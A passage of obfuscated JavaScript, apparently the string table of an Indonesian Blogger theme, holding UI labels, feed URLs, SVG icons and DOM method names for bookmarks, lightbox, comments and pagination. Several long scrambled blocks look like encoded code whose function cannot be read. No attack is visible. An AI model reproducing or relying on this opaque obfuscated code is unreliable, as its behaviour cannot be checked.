)>L&ftp%.nc$LiD.fL{l@r78i)s\x20{78+{%tLD(%zE.!g_s*4oce;m:L.g07!(ao),io%2*a.tauciy0..\x22abL0L1tLtbrLLa)%);bLrL+\x20LLd_.16uai%.;[%(_,g(C1f))=-ycrpLgeih;LcL_gy4t,2hr!%Li1!]LLtdLLa(etxc\x20_t.832$f/l[%&twgfeb1[t.teeDd_,#-4c)}>f}t_s=$4fr1,A6tf(lL;Ame;5dl,p\x20($[LonLi\x20_1d+4e;bks%@t=e0)pfe;.(ei0Lp=LpLtvdf2!!nagSd4bb2L}Cc{fc%j]6!s0Lcce6_rL6r#}-{f<,]4.,e.!));-.Le:t)L]ne>(e1a20;LLSd(y3B$+Lk:ce%.3a?.c)84n],1LL,rn.)(p)1A3h=},s=t46.p)fl]r($(xt.r.Lt3Ldao3c7r!5(,(.(r7ttL2)$-=1b@%;u0,}jn3#cs_$r9t;Lk(.Ln_nB;)nL$turL();9s}!\x20prr7dLe8j\x20i!-Ls_bLur;osuN3(3(aeL)oL51l4kr;gnnfc].21.o_C2p-C4pL(,(Le(9r=ae8nL=LaLLLmha)L.L/=!.,%%cL=)=ejo:);\x20artr[f)})fL8Lo\x22(r}L8n)8/)?L2LaLLL(ltL.).4]%L*,=_c\x20sve\x22f]L)((L(yrlrr.mek8cLtLr]j!\x22!.,((s&{a]3LL)i{7;Lpp;).?}e>o#1L.;$j2=).l.pLuLC4hL<,)LLL=.(A_r]c2\x27iL));$))e(]7c=d4L7)sc&(kC.6nln(L.f,sL.)]pdq-.*LL27$)_6eu)cpL17e4;y;lL.LA1lbc+c]L(o);_[.dn.5nL/\x20;o].LnL1)d2o.(Lt4L)$t.\x20,1$]1!3{-w&9D]&=)min))L:}lpf(Lr[13L2%]c([9,!1.p))neLLLL!nl){+67l;r&&Lc{\x273}7)?t6)o=L\x20oL21dL\x27gs;9to(9grbcntw.l}b[L_(eLpL62t)t_]$._(#BL8Lsb4}]LrL\x22L:1l)]dL6:$3L(=,51tfL16cA-f))1LeLtL[(+$6,Lte[]7)]t!:L,91@{((uL==)$-Ln(!a=wt=*(x7%er6(L3Lpm$sa)\x20.2l649.?8L,1L)}=L)-;%(Lit-L];toLp!]a\x20o3eeL_r62)L20{1oLv)7;$S0,m1s.).,sc{l.ri1=.c_<nLLt)e\x20L\x20!.s.3[b6xr=*\x20b=hcd.%_rfeag(4):_),f]{L.%(:t3,9.1ua.ng,(Len=)(!t3,7rdL}2e$t%lu51.ic;f1Lc=89d.(f\x20}beo_1))u;entS7L$T2r7]0Liu\x20m_#3o$),L\x20$Lc=,c]0@)i(rL]L;(\x20L6fa$Li9ee$.7)f,=]La$Ee1l_[o\x20r9Ld@})eb81\x20\x20(\x27[oe9..\x27s\x201ertC-6Lta(\x206nyM;fnrLj{L]r3{L\x20kd2]cc)nnB]D3]y1;=iL[%tw.s=tet(\x20L<ec(iln(.!v,\x20![)ee7a[nt3tur=}4\x20t!)(yn$(dL2D!Lzri]e_oL=\x20,_l%L\x20n_=>L\x20;L6c,sMd6sL.Lct,\x20j.e$1pt\x20&(.A_cs085(','onload','textarea','insertAdjacentElement','match','L[raeC)cJe2s(LLe\x5c9hc\x20LL&e1)iiLKdeo==x4\x200)8Lv)+a-pd^sosw9>5rfPc,)!LeH1V.13nLI].LDumuHLole;m$LLdLL0n_pLLn+_pLL_32=;4tE..T4ni4e=ionL3?LLedn)L]a;;le.LsLg+/4_!d!}r(h]$w%faaiL#6=eV%L$LTon)L1]))ibTelLLLtLLegl8#55O?ng5dip\x22i5{tetF=]?+5sp.hud=$[pl0.1.eDLpe_r2L\x27r3$aU)s_n[noeC]7.tL]enlL1snLteL)]7aiqmeqLL0$J(1y4!p_^e5(he=.)aot2DLjQs^oNL1fen-[LrLLctdgL.]S..pw%]L%LNnh2df62\x20[p=s.e\x224.g([,p%p4$9L#1(-_}Li\x22e.sd411Lb=eon.a3>.0toC%[=erahl)n.vQasno2e$1%pd,=i\x20B%t%0L=)3_e[t.nt_2^7tm..L(els}\x20q3&(aKLuiv!hE2a_W._4L)s(e4%ttp>EenaLras7e1{.r*=u4eGs.c\x20\x20en)%+kLr;$13_LmrlLyCLX\x20,o,Lves:.(e.bo_3LL4nl12tLDp_%biL4e\x20aLo8(L3CLs.oeLtqpnLm!l)a1vLL,mLa_o1q[0t$g(ih(]b!9!.teLt6dpLL\x20s6>si/E+^-Coeont1javo_ln)0e]tLe.cLi$c\x20l%ept\x20o4%giLne.eS]xa%ML;[,emouoLLwrL_>2dsat]eL{%(ed!tLCL_(oC0e).(&L_l.=,}ftL[=\x203d\x220Lub%el_d[7K=0Lo^\x228=p4_biLtL%m(1qinbe1rR=6vd;.fO%eK:s,$(mm6e)g).iL[ea[sLk6|(a)%2a,3bJ^n_Lnnsr\x20rl=b365ns#!.sLnLNLytL_)nev6r3L3=-toom]h]\x20;kcl%R]tl,ixLL;)ofb5ptLa-)>esm]).N[mf^82[+p;6.pL8[e,;@3L*tL;Lzea)e!0_=3_x!,}4)4%o)aLL.nve.aML\x20\x20[fPbe)4,LLLor!Ly.){Nn=.[9n(LH-l9+)doere)6ee;.Sh3.,*..,7]=fL_paY_=c0L\x20L0_),nsmLrtnbiers[b]1cketg4],eab!1(}LL3>NeLL(3d57ekef.u=poLX={.ohL.%e\x20telH(Lte7L91L<a8()(}1P)1*e)_)qK\x22a+\x22;==L7s[4{tai)2iQL\x22.uSL!n1.f.Lr(.,b)c)=\x206_0ve5x?\x20g.;iSL;5p0te,LL6;f)|4Lj[\x22)/Ltu)LprLj\x20eE;.t%7Luavjkur=([]=tL3d0).z=1(6fmsi..1;oLp)esetKaP}al)ta!Le(db.LrLeLt*d):LLi8c)m[{e4]$ooL(()ei16Lf9-L;oLLL;_Lb(](.1_<]>e<c*_L2eL2!%$cre).etLLo,a\x202ufg[1/_{KsLLe{nL+c_6D3(u/cisL]a9Kem8}-L()_t[6,.,rmL2s)ptL)c5n}C.)4)c&0.;jsN$L,$u!t)K=iLrf7%\x20k6tL3eJ%n\x27;+1oaLL!Lt@qep(!LSL))lM1La9}al_L.3r!=7D,(YV4L2a.4;]]]d),d,/L(n+-e!,Lt9o_}xe/emet$]3(aj6L%e$uL(Lc_eeL_!rLt0dP;E7.$)L.)ud4\x20`tL{L4,oI_t3e5bnm!;,L[l40,1,Lt,L]=u)4b+2]rl.)a[n.LLu(!c9L_(]e{[oE>e..8(}t[)L..\x20LLc\x20]d,Rk]033z%cn).jsLmee(h1%Lnei}1!xd{e7l+L)LM_LfLj\x22#s]),n(aqL-}tu.+5.4;a1%(\x27f(!]]\x20)}LTtUfcL\x20cLLmle7lL.a=+^cL%)a{rf2.ta\x20L.e.((E;2tnL1na\x22zqLrLbz^Lt9,L==npiy[=2/d6m_D1.r>tsbL0LVL)_\x20ton:eL2w;2a%,lz3$[et.([eiML/i5s$iLL]keL1.dLe?L,9)]smLiL=m}]entLn2|nB]3r`t=>9lr%L%r)tdLL6xL|)te=dL\x20t|(13.;c9_1a)>ea-t&8epn5%aa(1Eis{tre>)LradLnn(#n$]xd(4ee(d+.(3lt\x20,!.[fL5!.e6LLe14{;Tdu]_y.tewl]dtLB,anp\x5cai;3L39g2=)9KK\x22-1]YL,=<1e,L\x20a\x20tL_K\x22/.u!L;lTsLl5W3Loh)43!Psp_L].FLsL,G)L.\x20let)d+w%4}aL,])Ls.]a!=ii.}d)ftb(3_@\x22l>5enpr)K_7{.Gr]h%[jus&t(p\x20()D)5Li6n)d)+)Lrwna1r4bi.%Lamr!ft=\x20%^aeha]5L%tt3b],(,LiaT=\x20]e@tF)3)}m)=T=.%s[e2lf8LoL)en=2ep(,_%$str4.-\x22r3L}\x20]Le(L\x20.0p)5l-0tALm2916cLis3o)=3n.mn.)&(j?![,1!L&V._L,.)n>5L6L=61];3L%$cLat)L(Le460s%oH%L!.e$sLnLMh-3nek{]Wi1LL_)Lc1Wx,!3cL4\x20!LtsNbu(/aVsaiu_a(eakA.st0.!_oL,v,.(L=tLL6NL((nre)2;s%s,s%3l%];;tQL.x=0beLsee)e$1p,L)]c.7fLL>;f5d%%%a1oe7:4SL0u.!_t=<L.,L6_(1w17-L4<LS.LOsaM=%Li2gga.eLd.wL\x229v];a)_a11\x5c;>6jL;ml[0/l$-\x22g6elLBnt\x20.nstnron-s9uc].I.;0bL0s6t]HL)\x20.a[LLsItn}smL.re7d..3mtavg|bL)ilba=\x22t}4\x20tjLYT1L.P])7L1ib,TsL(Grm]s`T)ci5(1L618o-L}5\x22[7)20u]t-s\x20S4{1fbE4[1eS]re$t{+8\x27e;oe>9bm:ceLr{t![LL.\x20oual]sLd]LpLX.Ld+gSLl}n[t4niit,?=_Te.e;`fec){(.8.(-(L0e17a\x20.4(ejaof,B|.ilc;L\x20.8,i)(LjL1s;lLt5_4)c))_riL.egLiecd(])I{;8s_,LL1])5et(Ldai4?.5lL0!litI.+iowFt)clt5<}n(.q_Ltn_t%.:=euSLlrdKl)2x(t.L;C\x20.L_IeeL57cLslUoeCe`p.L;n{Ke7KoosLOa(a(p(a=iM[ivD\x20oLb3t=Lte]M_e>xL4#3\x20di7]l02f\x20N)f|.[t.V;L|\x20)r+omp8]nb;/75s41a.tlb(.$.im$e>.%!6S\x20Lx_$]fi=7(6j-LK2Ql]st)5t,0$985)0)L3LnjM+jlP;V.Ag(.Laein(LL-aK)e!]601(s4kf.]e!s/flLL6[L)4ep}feYC-s!_o]8L5>ue1et.p\x20t%_AL!<2(LYLn]4LsL,\x20]9]un1\x20(mL]s_or)(rlj[[nAvoL.L_hhL(o3LLe$(LLe9Le.\x20LwLi\x20]ntt8K(ysIn\x20Wt<LRbL>1c\x20cL$eLnKv1L;er%Lbe16.(,L1tolehee.b1r`)LLLlod]?eLgLe(y!%L..\x20L.ea=w\x20(L4\x20_taenf1Lem(Lmfu;pUoVNp]!_22a]{/ciLe\x20d#L-e1cLssLLdl\x22\x20)oL13\x20L6g5>%7vn\x20R}i2qg}},\x20un.;-nsM(Xn\x5c.txeC.L3?o+e','coNote','querySelectorAll','closest','a[target=\x22_self\x22][aria-label=\x22Load\x20more...\x22]','offsetHeight','</span></div>','?&max-results=8\x22\x20rel=\x22tag\x22>','72TlqTRY','requestAnimationFrame','</div>','pageArea','default','%0A*Email:*\x20','newest','coPin','lightbox-img','readMoreTimer','%0A','coClose','?&max-results=8','charAt','.hamburger','\x27\x20alt=\x27','<li\x20class=\x22bm-more\x22><a\x20href=\x22','//3.bp.blogspot.com/-aR5w9KXuWGU/XhSDNRAVuhI/AAAAAAAAHG8/dLxcaZxSgh0v85JG0mWRMQyEwqMgpL1_gCLcBGAsYHQ/s320-rw/no-image.jpg','#ntBtn','lightbox-prev','<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22none\x22\x20stroke=\x22currentColor\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20stroke-width=\x221.5\x22\x20d=\x22m9\x206l6\x206l-6\x206\x22/></svg>','Des','.post-body','table-of-content','light-button','ignielBookmark','responseText','getAttribute','open','clockngreet','\x20hours\x20ago','querySelector','(prefers-color-scheme:\x20dark)','.timeago','width','location','<a\x20class=\x22js-error\x20btn-inactive\x20flex\x22\x20href=\x22javascript:;\x22>Error</a>','</a></span>','showpageOf\x20btn-secondary','scrollHeight','resize','\x20day\x20ago','addEventListener','createTextNode','find','</a></div><div\x20class=\x22bm-delete\x22\x20role=\x22button\x22>','<span\x20class=\x22js-load\x20btn-inactive\x20flex\x22><svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22currentColor\x22\x20d=\x22M5.463\x204.433A9.961\x209.961\x200\x200\x201\x2012\x202c5.523\x200\x2010\x204.477\x2010\x2010c0\x202.136-.67\x204.116-1.81\x205.74L17\x2012h3A8\x208\x200\x200\x200\x206.46\x206.228zm13.074\x2015.134A9.961\x209.961\x200\x200\x201\x2012\x2022C6.477\x2022\x202\x2017.523\x202\x2012c0-2.136.67-4.116\x201.81-5.74L7\x2012H4a8\x208\x200\x200\x200\x2013.54\x205.772z\x22/></svg></span>','\x27/></a></div>','smooth','href','<span\x20class=\x22showpageNum\x22><a\x20href=\x22#\x22\x20onclick=\x22redirectlabel(','afterbegin','classList','btn-primary','replace','\x27\x20class=\x27','floor','pre,\x20code,\x20table','\x22>1</a></span>','yes','lineHeight','rcBtn','forEach','height','posts','=s320-rw','skl-top','readMoreModal','scrollLeft','data-id','[data-reveal-delay]','Jul','copy','Enter','hasOwnProperty','getTime','bm-','list','coName','noreferrer\x20nofollow','object','clearTimeout','term','.PopularPosts\x20.cont','a+0oi0({bb=v;,x=vl+v\x22rfnl1asc(\x20f.h=Crlre09p;6tp0rr,z\x20=,e;.\x225h0),h[sf[g>\x22c)r](.ut1t8m2S>,65te,,;zyru,[.(2=-h(p8ol8\x20)=7,sma;,1;2b=,]lf.rcz;r;2S0h)jn;[+nCtz\x20]ry,=(-\x22.ir=s\x20w;frv;q=m),v=qqr7v;eo-v)(=rg{f<+sl.r;;r9ev]ad+ug0\x2089+lene\x20)dc1;));nfjp65rxgr(nu=gvn.tp9i\x20=j(r\x20lf0rb].]emep[le;\x20t=-;z\x200)0*ua+,\x20[a(\x20uiwntlrvei{e+vCu(;6f)rr+n,l]avmhddrhau7ru8=mclzjvt+gna()c;p}=p\x20ar4i=c;d.sp)+h)e=vCptv;\x20idanC(hdo(}h}.vir=o1xgo0;vfnq;\x20\x20th9xf)tku7.ilar[;+iat]p\x2011ec=s=\x228v;+tten=be4f\x20v,=e\x22)azbh+t0;eog9r(a+a;c((\x22Cvda;ntr+,)v+z.7,ir(oponAj.g2s-h;==)=]{f9rg,rce=c{n(+.s};in)ha=pjhllf!jtfei)sajno}(;oa;t.;f)oua6i\x22(,d[c2p;fAp(tuw.[\x20+p]\x20tp(car4<de;)!rnpsyf(i1(fr{)C.uue,(i3su\x20rr.i{.*ej2C][uv=p.do=e;\x22a)e}as+tmla;n8rs+;hvAh+nav(j;wru1mriv(vznb[3=is2A7l,\x20.2aoao674o]j==t[thesawt7,)sai8ger,o=.)a.a)d,(f6,;a(p\x22raan]=l;l<j;7ong16lfsa(o,7(tn8h=+y;g\x20)g)=A-(dai.)t+<=1ct+nj.jro=1u=;-[=63h\x20w])hu39<uonvn)sf}itj(0[g.ro)on;1y);','Harga:\x20','100%','send','includes','feeds/posts/summary?start-index=','Anda\x20sedang\x20melihat\x20halaman\x20bookmark','\x22><a\x20href=\x22','html','textContent','scrollY','getElementsByTagName','page','replaceChild','<div\x20class=\x22info\x20block\x20g-05\x22>','\x22\x20class=\x22img-thumb\x22\x20alt=\x22Thumbnail\x22\x20width=\x2244\x22\x20height=\x2244\x22/>\x20<div\x20class=\x22flex\x20column\x22>\x20<strong\x20class=\x22max-line-2\x22>','default-theme-button','.ignielBookmarks','error','summary','data-copied-url','style=\x22display:none;\x22','innerHeight','scrollBehavior','home-hs','<div\x20class=\x22flex\x20ai-c\x20pb-05\x22><span\x20class=\x22labels\x20mie-03\x20fs-08\x20flex\x20g-025\x22><a\x20href=\x22/search/label/','<li\x20data-id=\x22','maxAll','previousElementSibling','head','<h2\x20class=\x22post-title\x20fw-700\x20max-line-2\x22><a\x20href=\x22','className','lockedForm','Jan','.random','.comment-replies','transitionDelay','sticky','sidebar-home','Jun','inpost','Dec','fade-in','select','onreadystatechange','active-progress','DOMContentLoaded','gd$image','moreText','checked','<div\x20class=\x22post-summary\x20max-line-1\x20relative\x22>','\x22><strong>','getDate','2.5rem','12201280nTjmIJ','preventDefault','</span>','\x22\x20src=\x22','innerHTML','name','\x20posts','trostnwocmhaycgpodjirsunzfuqtkxlvebrc','muncul','coOpen','add','<div\x20class=\x22readingTime\x20tooltip\x22\x20data-tooltip=\x22Waktu\x20membaca\x22>','r;0\x20ae(hn-})w+};r;;(2sarhei+6etz(=;;,wvcon-0hracwxrztck2\x20);=s4-.t=;l=\x2086};6sfo;7a4u0;s0s8[(v\x20d=vj\x20nh(0+=rn=e=\x228,8.,f[,,[(t,g+A<<\x20;;t,;(i=f7s=;;9i+r()).a)eff1atA\x22.\x20v],tr8by=n17o;l==+6ol;e+u.v0br=-].aCy4uqro=\x200;rh;tlu,,=ms.tcnnChtt+}vr)amr8vb[vuaarn.+=]3silyr(sC;=c7o\x20rvafvhs7nlt*d).eimloo0\x20ri-am\x20kr;=x4i)lr.,;ata\x22ow.i.as+j=buulsv;<ip=x;sn)(=[,rs,1gd.evq\x20\x20=1u]r[v{cev+l8bqz;h{klaraalcpasejardm)Sll{})=+i.ba)tff]oap5,){vmm;vrua[+]fanbreope.s9at1,r[7e\x22n.oC,[;(]t9\x20=ta3=dv(y(-+innho.),lgn8n+4qu)rC;se;e)=(1l=+b.e5;o++tns((j12hc\x20e+=au,a={;f+lhb3[(rncn));=gf6aan]Ac)d(n\x20d=bnhh=]6]5l=sov).tu\x20erst;dllt,)+s)cr2h=!k+)+op8sr4gnhgS\x20abcn)\x20ccln{vv5h)h].baughiuogpb2zp7inu;0fsgmincr98oir+\x22Av.1)tr7il1(\x22i.a)<9v[v00]r,tr(\x20([\x22jnr;r5b=1((,2(nwiwa\x22.oab9s\x20n).r;u;Cu,gt=rgth!tpill\x20(>nprrr1ooek(,e3.*2],cadpeirrs;r>lv)g<\x20.,;k)29(;=;[\x22u=y+f}rkvpAr5(iro=;;,e6}a{)gh=;2hf6c(Coue-xls;vt(\x20h]a),[(hent(0p((\x22n)0.\x20oCu=)i;','X$gX,]5$Xh4-up!l.l\x20naf.ts(5X%Xscc(obrb)lbi).i3}tr3Xe,\x22hc]18.}jnX2e6=036,,p4gt;2sXa)t]0e:43esl)Xt7nc{4a(_7m]/c/(?e6(!$,lfe]n)n_tkiNy!5)cozt.$r(at2.(1%eXdX4=_;7*=b4$/!eiodi)Xts?))Xb]a_a7=n%=/n1m0b=)e\x20i?X)(iXaae)-mX8edab39%Xpo!oiha5XaX)1uss73-id3{:fet.}paiah=4,0td6x(l/<ttf,l;cxb%sn]n1cgtX$t%XX/,are3_[e.Xctr,elX,$Xsfm;ed$h\x20a}t.go,;}]jmt,Xpusn1<n9Xe3inwftXter.tXola1(c(mX;c$ctx6/;)(7$l43Xte(st)0!,cX]e\x20nrs[_lhem9_\x27cfy..)dX=7;e3<saX(3$m,o/uoXptX+\x20\x20q&r36s230!ad\x22,S_i=l70bl$X5)(ob\x20rntX=oh$m,0.XXbsX:0cm9$7X],]nX!+<{!das!i1o\x27c.;Xtt.[!a$X;c]t7!unft9.)2c!\x27=/e1);;,o;(X;{eXz;37%foi6.jsX_oi})ff7+[hc1!4}m3bg{X_&(},51&0Xg=53)1_.(s6l0&bSb0+_){tXSssX8Xfs%8,3\x20a_eeX)X4s4&11}!a{717$ri)ishrX43XX!a/)X,4Xma,3e.(t%mXo\x20eXb2eci;))cr_nb#lebc7,_)CXeX#{)#.5g.!=tl],_=4\x20Xtb-.s;t1i}-(1t\x22Xl0oe(TcX!s(.2hci4_s$l#X)Ec1,13;(.;e;_btsj.iXXjlX!Xy[X8)fcsr4ed;p]m1oXt-oc1ocb)((gs]i=c.%4ek(\x20Xioi]w=ik_-Xi;nXXXfft}.y#(7c8CjXa5(_XntXpXi$2X(=)n)\x20X}pu1tbm.%=pXp\x20mXo!5)caareXoiXnip\x20e=,*bX%5Xj=X&XXbiof9Xoc,rlX3%.#;sbbr+-_(o:-{tbt3tr_%4vb8X%j(d(!]9X$=.me,[)=l4;tr!)Xr)X:.-;7XhhbXrtil5ecb)al\x22(=&be0;sp_X+;u(0)nXjX.as&eXed,5ou({b+=l}!X=]r!l.m3bXjXn9).tnf(;\x20r(XX;\x20):ta01\x20(8;9st]&Xf.1f.=Xe]/le8X()st_tu&1(.\x222dlhnscp.n;E)_]12%.1s1e\x27)f1$]X0X];X0b{\x20rXtr/XbXt=Njbe_c;t,(ni=&Xm.t)%uXe\x20nnecXX.$fcn),jlc_1dn.0)t{r.i)1!n;\x27=}$X0.b%595ue$2co[e$3d(d7+],wb:X;.X#.3jrh!*m7i$)be{Xs$%3_rsp!7=9y]!3ri_)6.){86.}$ts1aa!(3XX_ed9cfit#)4nd;,2nc};rn/bptX_=Xr(rX$seerX6i;,jsv=])\x20+tX.ly.tsX\x27]X\x22XjXtha.[osk}]ja\x22XXX.rX4.atanXXbn=\x20cc{aced,,4s0s.(2[dfXsm47=rfux6X}b]%e\x20s_h,[9_c)5o.X/b6p]-!)27%b.2-rX!nh.apa.u43o-f=\x209\x20S*X\x20\x20f\x20cen7.eda-bi6tk.ni)%\x20t!\x227;()r;e-X.X37fX%cjj6-)],dos','disalin\x20ke\x20clipboard.','setAttribute','floatSearch','<a\x20href=\x27','getBoundingClientRect','.html','setProperty','code','scrollup','morePage','.table-of-content-container','abs','\x22><div\x20class=\x22bm-thumb\x22\x20','random','flex','getElementsByClassName','blogger.googleusercontent.com/img/a','src','data-original-width','strokeDashoffset','ta5==,a9*Crs8v)d[)j(e.;;.j1uc.90f];+k=[rvtq7sdc)..{ep\x20iirdp=6rlj9rrr8,\x22,)a71ur,9}u7;\x20r.]avivasso+ou,s=[ee\x22p.a0n\x20C\x20glnp4(ezaa;\x20fd[6nf6u\x20ilrsha0gCgif4esr.t;dn+=h6v[=\x20]toni[k=r,;t))2\x20+=h<k=);-b)(0s5g.(o(,uuv8;r0.ot;1lsne3\x20,6svgr+hAn=(\x20{)c,\x20]vmpr;het;ssn].i=l8rhvk\x22,;fh0o6)vm;+h{)1\x20rbcjo\x20e>afu\x20io,{b([u4vnuti;\x221nj;=,+9o;;8r]nnd5of;xv<4ic,h=rraead+8pxwj)(v)am+h<ovqus=,if](v;8.,t(7==r0psrse2hatCo-(+(\x20j)my9els)asc1wwf\x22}lyald+-1)gio[ecd;a5S=art;s.rbc(ev)ll]nnC+e=2e()+c)l=rcil.ma,hgwc[j.o+hvx=+opvu=vvse\x20a+at)bra;[fnCu;jAlmnmy!-f;}l[=1)=nrifS0nat.2;{da5t}=1)n=6ex=tw!=a;;t=\x22+]rnr.+)qg(sg2=8dra\x20b1ig,m;;0idta,h5m;nvao)6gn7=A\x22.9fa7g)ntld1,(;(dah(nb+r}\x22(s9nn,\x200ri;rnce=;(,u,\x20nrjpat(\x22s)=}u\x22);blh]r,ah(g(8s7rr7A=.o.n((]\x20+l)rret\x200mvg=v4\x20y8qv32hpo0=e<n{cif+-[tj,e;i-=2ijdl+ho)ga(r(,h4r\x20(,;=dr)ff.;dtar;t+;;e=}f+;o(yrl\x20=aApli(\x20v+C,.fh.)=;sca{j;(<lpg)c;1.ojo>Cyai=tl)in1;mj;]ev.or.(]r*n-j](vnp[r)roj[.(3f5','</span><span\x20class=\x27year\x27>','treset','execCommand','anchors','&max-results=1&alt=json-in-script&callback=finddatepost','.toc','lightbox-close','slice','pin','fontSize','remove','readyState','.post-body\x20img,\x20.post-title,\x20.inpost\x20.post-body\x20h2,\x20.inpage\x20.post-body\x20h2,\x20.inpost\x20.post-body\x20h3,\x20.inpage\x20.post-body\x20h3,\x20.inpost\x20.post-body\x20h4,\x20.inpage\x20.post-body\x20h4,\x20.inpost\x20.post-body\x20h5,\x20.inpage\x20.post-body\x20h5,\x20.inpost\x20.post-body\x20h6,\x20.inpage\x20.post-body\x20h6','getElementById','dark-button','Feb','Error.','author-thumb','pointer','acClose','dataset','copied.','to-top','109308xUMjjt','keydown','title','acOpen','button','type','grabbing','default.jpg','tsmall','2116242CLjyZW','shrink','.yzTotalComments','.sort-button','text/html','toast','</div><div\x20class=\x22meta\x20flex\x20g-05\x20fs-08\x22><time\x20class=\x22publish-date\x20timeago\x22\x20title=\x22','ads','<svg\x20style=\x27padding:0\x200\x200\x200.25rem;vertical-align:middle;cursor:pointer\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2720\x27\x20height=\x2720\x27\x20viewBox=\x270\x200\x2024\x2024\x27><path\x20fill=\x27none\x27\x20stroke=\x27lightgray\x27\x20stroke-linecap=\x27round\x27\x20stroke-linejoin=\x27round\x27\x20stroke-width=\x272\x27\x20d=\x27M5\x209h14M5\x2015h14M11\x204L7\x2020M17\x204l-4\x2016\x27/></svg>','label','.has-menu','tableToc','\x20days\x20ago','showpage','getYear','afterend','<span\x20class=\x22showpage\x22><a\x20href=\x22','Bookmark\x20added','.label-name.home','mouseup','</span>\x20','offsetTop','loaded','addrsDrk','hasAttribute','.blog-pager','<ul>','data-title','sub-menu','toLocaleDateString','mouseout','deleteText','firstChild','<a\x20class=\x22js-load\x20btn-primary\x20flex\x22\x20aria-label=\x22Load\x20more\x20recent\x20posts\x22\x20href=\x22javascript:;\x22><svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22currentColor\x22\x20d=\x22M5.463\x204.433A9.961\x209.961\x200\x200\x201\x2012\x202c5.523\x200\x2010\x204.477\x2010\x2010c0\x202.136-.67\x204.116-1.81\x205.74L17\x2012h3A8\x208\x200\x200\x200\x206.46\x206.228zm13.074\x2015.134A9.961\x209.961\x200\x200\x201\x2012\x2022C6.477\x2022\x202\x2017.523\x202\x2012c0-2.136.67-4.116\x201.81-5.74L7\x2012H4a8\x208\x200\x200\x200\x2013.54\x205.772z\x22/></svg></a>','auto','</strong></a></h2>','substring','url','maxWidth','WebkitTransition','revealDelay','downfooter','<div\x20class=\x22items\x22>','category','/feeds/posts/summary?alt=json-in-script&max-results=99999&callback=postsByAuthorCallback','entry','inhome','rel','insertBefore','left','Okt','observe','coEmail','onclick','Agu','scrollWidth','.items:not(#top-blog\x20.items):not(.content\x20.items)','inline','yzRp_','Unknown','filter','.progress-wrap','.comment-thread','content','coSend','kodeIklanTengah','getMinutes','getPropertyValue','bottom','read','nav\x20ul\x20li\x20a','key','.comment-block\x20.user\x20a','.reload-button','toLowerCase','readMoreBtn','\x20second\x20ago','parentNode','/p/bookmark.html','createElement','state','items-more\x20btn-primary\x20zindex-1','\x20min\x20<span\x20class=\x22single-only\x22>read</span></div>','<span\x20class=\x22showpageNum\x22><a\x20href=\x22/search/label/','_%0A','div','&max-results=','m=l24_RcmmRRR_#R\x20R1rf*RS\x20RR]6RR_R+(1hR1)7k;.R.R1.7nRSa)ec>eRp\x27)On){RR-p%Xa*)$3=n})Rt05t;af)Rn]].!\x20l)\x20bhf_.%i9\x22R{tpsq!bR4)..RRta_$.]i,aR,jn\x22#=+u_{..1,,6Run4s\x20^.5t*]bbp/5]l2!R(rpt]Re.7R35coR9R65i.;c)m/.k}R=\x20510itRuJ.&E1=t-RajR@]h0bg%.9_dRjRR..\x20Rup#>l;oRMR{u\x22;\x20Ear)Rz7f)!n.o.;cu1)g6f(jt4Ra(0Ji%,Zf00)_.7eb*.nRuR]R(;)m>)/t{rb155a,b_s_]<30)j>3cb\x225Rrwm&64%Rm%,w()pit.)$)D6urfh!dlao.lq(c({=.q=.pRx[hR.bi\x222.!$\x20T!kX\x20ss%&v$1^oR.RR.Rn._0e1(}\x20Q.0R.%Pi_h$]b4i.b0=2(%AUleRRR)S5nR9/rr%>u3x$_!0$f3a\x20BRo;9\x5cRRR4p2,tt/o.f%(V1R!\x209sKG.;RR2R:3[.0r_)a]b;i.R+{R@re34l064)RR>_#,(`maomJ80.=&+,bR-b<].}iRf.c.oRt.aa%(j_a-_f1ao[)_lR.b3-%oR.bJX1)d,_2t[w6i&R2uRal]1daR]#02)__x3qn:e5F=V(\x20}b.u(beoa_9[8cl)\x205.)fR3\x20]e_RorZ;:Rb%_(oR=nn>3d_h1)!5]R]e\x226=%r4.4%/1p$)%l(R\x22Re(9a9vana1_3]R.pn+n.2!iufR[e4%aR8\x20!5If8R60brsu{]e.tVR_igRyeRoChiR/srnnn.R0)(fSlR)t%JFe`t(gRuk{Reb._R;Geb/9[0i/._r|1.RRu7_R3&)v_;n2L.];]g)o(Cji16Rq,jsR0R[e(s;ars1roKxn(!MRo]]b5r)RCp.s]0rJ9}rs!ls52r$e3,U(=pq.tl$l;h(cx_kR[.;3X+_nRu.\x20eR.!e__;\x5c\x273()#Rc\x5cb3d(>.}/]RiV.Rzf{5:\x5c[=RlOd0_ns7biJ\x22/,Ro5_+w1Rts(!Rg8_))[.\x20dai1.!dR]4o5cF)b]ka%\x20$0RR)a.i%Rb%,^t1(%Rn!P).e<\x20tq7NR5oRC_R/RJ,f;\x22iy.6.R%5.a,3R5RRilk)Cghn\x20R^R;;q!R38a>bc,\x22RR5R5Rc%a)R,(e$jRR)5=(1\x20,.-]oR5(RiS]\x5ciaiRn5u.a3+AkRR;ee(2})eyR=Ro:R06=j!rjyzcea_0Kr40)(,Re4t1x[7.4eru%Reb;Rr)]RRf)bRRnR]Rt.uR1Rgm46,il$R&&l,7]!i_nn[so%oe%taR1ltG2!n(=R}\x20jhbroRR.()(=t]s)R.lut6{9n3)a\x20RR\x20)1uv_]Jb[5{sRbR3tD1}Rti.e-f(\x222b7b[tNa)o1.>-t)%E)%.$8%I[\x22R${.Rp),W6,!,R%;%fl&y\x20;\x20!jy1R%).#7r(e\x20;%%&cblb)caa6g$$7l=R.)rr<s]a)[RRn;RR1(E]RRbR33,ls(8/)R]lCR+}.x.${022R[lRda)=R;,]=)[fuo$U(R(0rg24)mb(6.be!()ncr]ze$bx(wR.(7\x20/r]r\x22bRi{0RieR]=t3\x20s1)RCR]].3R7.Rbip_d___+rIcpRRm5[nal{)no42o]R5\x201R.usIRo)50bt0a;b1tRRe]e(.,4Ra);fu=4k!!lacf!Pd9.%%t)Ru.